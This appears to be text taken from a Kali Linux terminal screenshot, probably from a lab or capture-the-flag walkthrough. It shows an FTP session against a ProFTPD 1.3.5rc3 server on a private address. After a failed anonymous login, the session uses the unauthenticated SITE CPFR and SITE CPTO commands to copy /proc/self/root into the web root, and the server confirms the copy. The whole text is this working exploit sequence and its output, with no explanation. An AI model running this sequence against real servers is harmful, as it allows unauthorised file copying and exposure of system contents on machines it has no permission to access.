 root@kali: ~
File Modifica Visualizza Cerca Terminale Aiuto
root@kali:~# ftp 192.168.1.141
Connected to 192.168.1.141.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:192.168.1.141]
Name (192.168.1.141:root): anonymous
331 Password required for anonymous
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /proc/self/root
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/html/root
250 Copy successful
ftp>